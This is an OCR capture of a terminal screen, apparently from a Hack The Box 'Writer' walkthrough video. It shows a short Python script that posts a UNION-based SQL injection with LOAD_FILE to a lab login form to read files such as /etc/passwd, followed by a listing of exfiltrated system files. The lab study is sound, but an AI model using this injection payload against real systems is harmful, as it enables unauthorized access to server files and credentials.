 Applications Places System Thu Dec 9, 17:11
root@gibson
File Edit View Search Terminal Help
1 import requests$
2 import sys$
3 import re$
4 import base64$
5 $
6 regex = re.compile(r"admin(.*)</h3>", re.DOTALL)$
7 # uname=admin' union select 1,LOAD_FILE("/etc/passwd"),3,4,5,6-- -&password=admin$
8 data = { "uname": f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -", "password":"Plea
seSubscribe" }$
9 $
10 r = requests.post('http://10.10.11.101/administrative', data=data)$
req.py 1,1 Top
etc_apache2_sites-enabled_000-default.conf etc_ltrace.conf proc_net_udp
etc_bash.bashrc etc_manpath.config proc_self_cmdline
etc_ca-certificates.conf etc_modules proc_self_fd_0
etc_ca-certificates.conf.dpkg-old etc_mtab proc_self_mounts
etc_crontab etc_mysql_my.cnf proc_self_stat
etc_crypttab etc_networks proc_self_status
etc_debconf.conf etc_os-release proc_version
etc_debian_version etc_pam.conf usr_share_adduser_adduser.conf
etc_default_grub etc_passwd
etc_deluser.conf etc_passwd-
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer/files]
└──╼ [★]$
[0] 0:openvpn 1:python3-Z 2:bash* "parrot" 17:11 09-Dec-21